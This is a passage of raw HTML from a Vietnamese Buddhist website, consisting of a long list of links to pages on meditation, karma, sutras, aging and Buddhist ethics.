href='https://www.rongmotamhon.net/xem-sach_chi-la-mot-nam-tro_dmlgpgqk_show.html'>Chỉ là một nắm tro</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cham-dut-su-lac-duong_dmlgcmgl_show.html'>Chấm Dứt Sự Lạc Đường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-ky-giao-duong_dmldlqqm_show.html'>Nhật ký giáo dưỡng: Về thăm lại quê hương Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hinh-anh-nguoi-me_dmldtcgp_show.html'>Hình ảnh người mẹ trong Kinh điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-tuong-mat-tong-tay_dmlckgqq_show.html'>Tư Tưởng Mật Tông Tây Tạng - Qua các huyền nghĩa của Đại thần chú OṀ MAṆI PADME HŪṀ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giao-phap-mat-tong_dmltqmgs_show.html'>Giáo pháp Mật tông: Những tư duy khác nhau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-lua-tu-bi_dmltdqst_show.html'>Mùa lửa từ bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoc-chuyen-tu-triet_dmkscgsd_show.html'>Bước chuyển từ triết lý niệm Phật đến tín ngưỡng niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trai-tim-bat-diet_dmkqlmkg_show.html'>Trái tim bất diệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vui-thay-phat-ra-doi_dmkpsqsk_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-nhien-giua-vung-xung_dmkpkckl_show.html'>An nhiên giữa vùng xung đột</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-phat_dmkmqgsm_show.html'>Hương Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-an_dmkmdmkp_show.html'>Pháp Ấn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-nguoi-moi-bat_dmklmqsq_show.html'>Làm người mới bắt đầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-tuoi-gia-moi_dmklccks_show.html'>Tâm lý tuổi già: Mỗi ngày tôi chọn một niềm vui</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-nha-xuat-ban-voi_dmkklktt_show.html'>Hai Nhà xuất bản với nhiều sách giá trị về tu học, lịch sử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thoi-tan-may-mu_dmkgsmlc_show.html'>Thổi tan mây mù</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-sao-tu-thien-dinh_dmkggstd_show.html'>Vì sao tu thiền định?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-cho-con-trai_dmkdqclg_show.html'>Thư cho con trai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-ky-nhong-xanh-tren_dmkddktk_show.html'>Con kỳ nhông xanh trên luống dâu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoa-tu-returning-home-danh_dmkcmmll_show.html'>Khoá Tu "Returning Home" Dành Cho Giới Trẻ Tại Hoa Kỳ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_coi-phat-dau-xa_dmktlclp_show.html'>Cõi Phật đâu xa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truoc-loi-khen-che_dmgssktq_show.html'>Trước lời khen chê</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-the-buong-bo-duoc_dmgqdcmc_show.html'>Có thể buông bỏ được</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-de-chuyen-nghiep-va_dmgpmkcd_show.html'>Tu để chuyển nghiệp và dừng nghiệp xấu ác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-a-nau-lau-do_dmgmksck_show.html'>Kinh A Nậu Lâu Độ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-tuoi-gia-song_dmgdkmpc_show.html'>Tâm lý tuổi già: Sống trong đời sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dau-chi-cua-minh-trang_dmgcqsdd_show.html'>Đâu chỉ của mình trăng thôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-loi-hen-voi_dmgtpkdk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-binh-minh-hanh_dmgtcmpl_show.html'>Những bình minh hạnh phúc (thơ)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-can-da-mon..._dmdslsdm_show.html'>Sông cạn đá mòn...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_can-tu-nghiep-tich_dmdstcpp_show.html'>Cận tử nghiệp và tích lũy nghiệp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tai-thuyet-phap-cua_dmdqkkdq_show.html'>Tài thuyết pháp của ngài Ca-chiên-diên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-su-vinh-tay--ong_dmdpqmps_show.html'>Thiền sư Vinh Tây - Ông Tổ Trà Nhật Bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-cay-tao-hoang_dmdpdsgt_show.html'>Chuyện cây táo hoang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tho-thien-doi-ly-tran_dmdmpcqc_show.html'>Thơ Thiền đời Lý-Trần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quy-ba-sang-trong-ong_dmdmckgd_show.html'>Quý bà sang trọng và ông lão quét rác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_anh-trang-nhin-ta-do_dmdtsmsc_show.html'>Ánh trăng nhìn ta đó</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-ty-phu-lam-tu-thien_dmdtgskd_show.html'>Vị tỷ phú làm từ thiện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-hom-co-chang-huy_dmcsqcsg_show.html'>Một hôm có chàng Huy Cận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-nhan-sac_dmcsdkkk_show.html'>Thiền tập và nhan sắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-xuat-gia-doi_dmcqmmsl_show.html'>Người xuất gia đối trước vương quyền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-xuat-gia-van_dmcqtskm_show.html'>Người xuất gia và vấn đề lễ lạy cha mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoi-benh-ung-thu-nho_dmcplcsp_show.html'>Khỏi bệnh ung thư nhờ tu Thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-hieu-ve-mat-tong_dmcmskkq_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-phat-co-loi-ich_dmcmgmss_show.html'>Niệm Phật có lợi ích gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_che-ngu-cang-thang_dmclpslt_show.html'>Chế ngự căng thẳng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-giac-voi-loi_dmclddtc_show.html'>Tỉnh giác với lợi dưỡng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ranh-gioi-giua-phat-va_dmckmkld_show.html'>Ranh giới giữa Phật và ma</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tieng-chuong-tinh-thuc_dmcgkslk_show.html'>Tiếng chuông tỉnh thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-duong-di-den-phat-dao_dmcdsdtl_show.html'>Con đường đi đến Phật đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-tuoi-gia-trong_dmcdgklm_show.html'>Tâm lý tuổi già: Trong khi ta về...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giac-mo-truong-son_dmccpptp_show.html'>Giấc mơ Trường Sơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-di-giao_dmcccslq_show.html'>Kinh Di Giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghiep-chung-rieng_dmctmdts_show.html'>Nghiệp chung và riêng của mỗi người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-tuoi-gia-chan_dmcttkmt_show.html'>Tâm lý tuổi già: Chân đi nằng nặng hoang mang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-dieu-can-luu-y-khi_dmtqqsmd_show.html'>11 điều cần lưu ý khi tập Thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mo-canh-cua-khong_dmtqgdcg_show.html'>Mở cánh cửa Không</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-cho-canh-sat_dmtppkmk_show.html'>Thiền tập cho cảnh sát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghiep-bao-tac-dong_dmtmlsmm_show.html'>Nghiệp báo tác động đến sự sống con người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-phap-truyen-dat_dmtmtdcp_show.html'>Phương Pháp Truyền Đạt Trong Giáo Dục Phật Giáo Và Trong Môi Trường GĐPT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luc-gia-tri-cua-bo-tat_dmtkqpcs_show.html'>Lực gia trì của Bồ Tát Quán  Thế Âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-day-ve-cach_dmtkdspt_show.html'>Phật dạy về cách điều hòa thân tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-ngay-tet-viet_dmtgpddc_show.html'>Tâm lý ngày Tết Việt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-tinh-day_dmtgckpd_show.html'>Hãy Tỉnh Dậy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-kien-nhan_dmtdlpdg_show.html'>Hạnh kiên nhẫn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhi-de-la-gi_dmtcsspk_show.html'>Nhị Đế là gì</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-phap-thuc-hanh_dmtckddl_show.html'>Phương Pháp Thực Hành Chánh Niệm Trong Lớp Học (Mindfulness-Based Approach In The Classroom)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cat-bui-tuyet-voi_dmttqkpm_show.html'>Cát bụi tuyệt vời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thi-ke-bon-nui-cua_dmttdpdp_show.html'>Thi kệ Bốn Núi của Trần Thái Tông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-nao-la-mot-dan_dlssmspq_show.html'>Thế nào là một dân tộc văn minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-tam-guong-sang_dlsscdds_show.html'>Những tấm gương sáng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-toc-toi-chua-xung_dlsqlkqt_show.html'>Dân tộc tôi chưa xứng với Tổ Tiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-tam-bao_dlspspgc_show.html'>Ý nghĩa Tam Bảo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-phuc-dich-thuc_dlspgsqd_show.html'>Hạnh phúc đích thực của một đại gia từ Hollywood</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trai-ot-cung-duong_dlsmqdgg_show.html'>Trái ớt cúng dường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-mon-niem-phat-trong_dlskldgp_show.html'>Pháp môn niệm Phật trong Kinh A-di-đà</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-co-gi-ben-chac_dlsgskqq_show.html'>Không có gì bền chắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-lam-dieu-tot-la_dlsdpsst_show.html'>Không làm điều tốt là có tội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-thuat-song-trong_dlsdddkc_show.html'>Nghệ thuật sống trong thời đại @</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-nam-dieu_dlscmksd_show.html'>Thực hành năm điều đạo đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-dan-cach-hanh_dlsctpkg_show.html'>Chỉ dẫn cách hành thiền minh sát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-trong-doi-song-hang_dlstkssk_show.html'>Tu trong đời sống hằng ngày</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-lao-ngheo-ngai_dlqssdkl_show.html'>Bà lão nghèo và ngài Thị trưởng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan-viet-ve-dao_dlqsgksm_show.html'>Mùa xuân viết về Đạo ca</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-ly-doc-hanh_dlqqppkp_show.html'>Thiên lý độc hành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bay-gia-tai-bac-thanh_dlqqcssq_show.html'>Bảy gia tài bậc thánh (Thất thánh tài)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoc-hieu-duyen-sinh-de_dlqpmdks_show.html'>Học hiểu duyên sinh để quản lý cuộc đời mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-thien-sanh-ban-ve_dlqptltt_show.html'>Kinh Thiện Sanh: Bàn về Đạo đức và trách nhiệm trong hôn nhân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suc-manh-cua-su-tha_dlqlsttd_show.html'>Sức mạnh của sự tha thứ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-ich-cua-thien_dlqlgdlg_show.html'>Lợi ích của Thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-duc-nhan-qua_dlqkpltk_show.html'>Đạo đức nhân quả Phật  giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-chiec-nhan_dlqkcpll_show.html'>Hai chiếc nhẫn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mui-vi-cua-hanh-phuc_dlqgmttm_show.html'>Mùi vị của hạnh phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-loi-day-cua-duc_dlqgtdlp_show.html'>108 lời dạy của Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-ky-giao-duong-_dlqdkltq_show.html'>Nhật ký giáo dưỡng: 5 cách thực hành để xoa dịu những cơn giận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-thuong-yeu-(song-ngu_dlqcqpls_show.html'>Kinh Thương yêu (song ngữ Anh Việt)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_can-tu-khau-nghiep_dlqcgtct_show.html'>Cần tu khẩu nghiệp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-chay-de-cuu-dia-cau_dlqtpdmc_show.html'>Ăn chay để cứu địa cầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bao-ve-chanh-phap_dlqtclcd_show.html'>Bảo vệ Chánh pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_than-giao-co-the-la_dlpslpmg_show.html'>THÂN GIÁO: Có thể là một giải pháp cho tất cả (A young Buddhist perspective)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-huong-triet-ly-trong_dlpsttck_show.html'>Ý hướng triết lý trong phương thức hành xử của đạo Phật Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ly-duyen-khoi-giai_dlpqkdml_show.html'>Lý duyên khởi giải thoát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-day-ve-ung-xu_dlppqlcm_show.html'>Lời dạy về ứng xử với khó khăn của những bậc thầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buong-bo_dlppdpmp_show.html'>Buông bỏ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gi-dep-bang-sen..._dlpmcdms_show.html'>Gì đẹp bằng sen...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sinh-ve-dau-la-do-minh_dlpllldt_show.html'>Sinh về đâu là do mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chin-dieu-nen-nho-trong_dlpksppc_show.html'>Chín điều nên nhớ trong cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_long-ham-muon-dan-den_dlpkktdd_show.html'>Lòng ham muốn dẫn đến khổ đau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-thu-xep-lai..._dlpdmppl_show.html'>Về thu xếp lại...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-net-bieu-trung-cua_dlpdctdm_show.html'>Vài Nét Biểu Trưng của Người Cư Sĩ Phật Tử nơi Hải ngoại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-cam-lo--cong-duc_dlpcldpp_show.html'>Mưa cam lồ - Công đức phóng sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-tro-cua-ngan-sao_dlptsldq_show.html'>Quán  trọ của ngàn sao</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-trong-the_dlptgpps_show.html'>Phật giáo trong thế giới phương Tây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khai-niem-niet-ban-tu_dlmsqtgt_show.html'>Khái Niệm Niết Bàn Từ Quan Điểm Tâm Lý Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-ve-soi-bong-minh_dlmsddqc_show.html'>Người về soi bóng mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_walk-with-me-(buoc-cung_dlmqmlgd_show.html'>Walk With Me (Bước cùng tôi) - Bộ phim về Làng Mai và thầy Nhất Hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-trong-the_dlmqtpqg_show.html'>Đạo Phật trong thế giới ngày nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-day-khong-lam-cac_dlmpltgk_show.html'>Phật dạy không làm các việc xấu ác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-benh-vo-duyen_dlmmsdql_show.html'>Những bệnh vô duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-dinh-dua-vao_dllppgtc_show.html'>Thiền định dựa vào hơi thở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-lop-hoc-dac_dllpclld_show.html'>Một lớp học đặc biệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-rac_dllmlqtg_show.html'>Hoa và rác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-rac_dllmttlk_show.html'>Hoa và rác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_rac-lam-dep-cho-hoa_dlllkgtl_show.html'>Rác làm đẹp cho hoa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_do-may-man-hay-do-co_dllkqllm_show.html'>Do may mắn hay do có phước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-dieu-trong-yeu_dllkdqtp_show.html'>Mười điều trọng yếu của sự tu hành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_so-luoc-ve-kinh-pham_dllgcgts_show.html'>Sơ lược về Kinh Phạm Võng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truong-hoc-my-day_dlldllmt_show.html'>Trường học Mỹ dạy thiền cho học sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-nhu-phap-giam-dau_dllcsqcc_show.html'>Thiền như pháp giảm đau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-niem-phat-nao_dllcktmd_show.html'>Pháp niệm Phật nào đúng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kham-pha-loi-ich-quan_dlltqgcg_show.html'>Khám phá 10 lợi ích quan trọng của việc ăn chay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-tin-trong-cuoc-song_dlltdlmk_show.html'>Niềm tin trong cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-tu-o-xu-so-kim-chi_dlksmqcl_show.html'>Cổ tự ở xứ sở Kim Chi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cong-duc-quet-chua-thap_dlksctmm_show.html'>Công đức quét chùa tháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gia-tri-dong-tien-theo_dlkqlgcp_show.html'>Giá trị đồng tiền theo quan điểm Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kiep-da-trang_dlkpslmq_show.html'>Kiếp dã tràng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-la-trong-tay_dlkpgqcs_show.html'>Nắm lá trong tay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-su-song_dlkmdgdc_show.html'>Đạo Phật và sự sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-day-ve-bon-hang_dlklmlpd_show.html'>Phật dạy về bốn hạng người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-phap-sinh-diet_dlkltqdg_show.html'>Vạn pháp sinh diệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sao-khong-la-bay-gio_dlkkltpk_show.html'>Sao không là bây giờ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-tin-cua-nguoi_dlkgsgdl_show.html'>Đức tin của người Phật tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan-theo-dau-chan_dlkdpqdp_show.html'>Mùa xuân theo dấu chân Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thanh-tri-vung-chac_dlkddtpq_show.html'>Thành trì vững chắc của người tu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_net-dep-tri-binh-khat_dlkcmgds_show.html'>Nét đẹp trì bình khất thực trên đất Thái Lan</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-nhi_dlkctlqt_show.html'>Bất nhị</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-khac-biet-giua_dlktkqgc_show.html'>Những khác biệt giữa Thiền và Yoga</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mon-qua-cua-tri-thuc_dlgsstqd_show.html'>Món quà của tri thức của một ngôi trường Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-suy-nghi-ve-phap-mon_dlgsgggg_show.html'>Vài suy nghĩ về Pháp môn Niệm Phật & tông Tịnh Độ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tri-thuc-la-bac_dlgqplqk_show.html'>Thiện tri thức là bậc Phạm hạnh trọn vẹn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-quan-trai-gioi_dlgqcqgl_show.html'>Bát quan trai giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-phap-niem-tin_dlgpmtqm_show.html'>Phật pháp và niềm tin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-huong-con_dlgptggp_show.html'>Đạo Phật hướng con người sống với trí tuệ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_anh-sang-cua-con-co-the_dlgmklqq_show.html'>Ánh sáng của con có thể tắt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chua-buong-duoc-vi_dlglqqgs_show.html'>Chưa buông được vì chưa đau thấu tận tâm can</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhap-khong-mon_dlglgtst_show.html'>Nhập Không môn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-dieu-tam-niem_dlgkpgkc_show.html'>Ba điều tâm  niệm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tanh-khong-la-ban-chat_dlgkclsd_show.html'>Tánh Không là bản chất đích thực của cuộc đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doi-vui-hay-kho-do-minh_dlgglqkg_show.html'>Đời vui hay khổ do mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-hanh-phuc-toi_dlggttsk_show.html'>Niềm hạnh phúc tối thượng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-canh-hoa-roi_dlcpkqpc_show.html'>Những cánh hoa rơi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-canh-nhat-nhu_dlcmscdd_show.html'>Tâm cảnh nhất như</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-dat-lai-lat-ma_dlcmggpg_show.html'>Đức Đạt-lai Lạt-ma: Để cải thiện cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_da-banh-vi-que-nha_dlclpmdk_show.html'>Đá banh vì quê nhà</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phong-van-thien-su_dlclcqpl_show.html'>Phỏng vấn Thiền sư Nhất Hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luoc-su-duc-phat_dlckmcdm_show.html'>Lược sử Đức Phật A-di-đà và 48 đại nguyện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ca-phe-thien_dlccpgqc_show.html'>Cà phê và Thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-dieu-giup-ban-luon_dkscmcmm_show.html'>Năm điều giúp bạn luôn luôn hạnh phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-thoi-cung-hien_dkqsqscs_show.html'>Một thời cùng hiện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-ghi-chu-roi-ve_dkqplsdg_show.html'>Vài Ghi Chú Rời Về Thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoi-sinh-vien-delta-beta-tau_dkqptcpk_show.html'>Hội Sinh Viên Delta Beta Tau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-tang-pali-dung_dkqmkkdl_show.html'>Đọc Tạng Pali: Đừng Trụ Bất Kỳ Pháp Nào</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_em-ve-nho-gium-anh_dkqlqmpm_show.html'>Em về nhớ giùm anh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tue-sy--nguoi-gay_dkqldsdp_show.html'>Tuệ Sỹ - Người gầy trên quê hương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-viet-nam_dkqkpcpq_show.html'>Phật giáo Việt Nam trước nỗi đau của dân tộc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cac-phap-ho-quoc-an-dan_dkqkckds_show.html'>Các Pháp Hộ Quốc An Dân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_uc-chau-phat-giao_dkqglmqt_show.html'>Úc châu và Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-nam-(-)--_dkpqsmqq_show.html'>Mười năm (2006-2016), 10 sự kiện có ý nghĩa lớn đối với Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-nho-cong-on-chu_dkppqcst_show.html'>Tưởng Nhớ Công Ơn Chư Tôn Đức Tiền Bối</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gio-heo-may-da-ve_dkppdkkc_show.html'>Gió heo may đã về</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-goc-vang-lang_dkpmmmsd_show.html'>Một góc vắng lặng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-bao-ve-viec-to_dkpmtskg_show.html'>Thông báo về việc tổ chức Giải thưởng Văn học Ananda Việt Awards viết về đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-gi-voi-gioi-tre_dkpllcsk_show.html'>Nói gì với giới trẻ về Phật giáo?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tap-thien-chay-bo_dkpkskkl_show.html'>Tập thiền chạy bộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chua-chet_dkpgpskp_show.html'>Chùa chết</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-cau-nguyen-truoc_dkpgdcsq_show.html'>Lời cầu nguyện trước những thảm họa thiên tai đang đến với nhân loại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-thi-ca_dkpdtptt_show.html'>Thiền và Thi ca</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ai-co-the-tho-gium-ai_dkmspptk_show.html'>Ai có thể thở giùm ai?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoa-hoc-con-duong_dkmscsll_show.html'>Khoa học và con đường đưa đến Niết-bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-van-thien-tap_dkmqmdtm_show.html'>Thế vận và thiền tập</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-dung-bai-hoc-lich_dkmddsmp_show.html'>Vận dụng bài học lịch sử cận đại về hoằng pháp của các cư sĩ tiền bối</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truoc-con-lua-du_dkmcpdcq_show.html'>Trước cơn lửa dữ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-gui-cac-tang-sinh_dkmcckms_show.html'>Thư Gửi Các Tăng Sinh Thừa Thiên Huế</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-sao-hoc-vien-phat_dklqqkpg_show.html'>Vì sao Học viện Phật Giáo Larung Gar miền Đông Tây tạng lại [có ảnh hưởng] quan trọng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngam-trang-lang-gia_dklqdpdk_show.html'>Ngắm trăng Lăng-già</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kieu-sam_dkkgqsss_show.html'>Kiều Sám</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-voi-thanh-nien_dkkggdlt_show.html'>Đạo Phật với thanh niên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-rong-nam-gioi_dkktkltl_show.html'>Giảng rộng Năm giới của cư sĩ tại gia </a></li><li><a 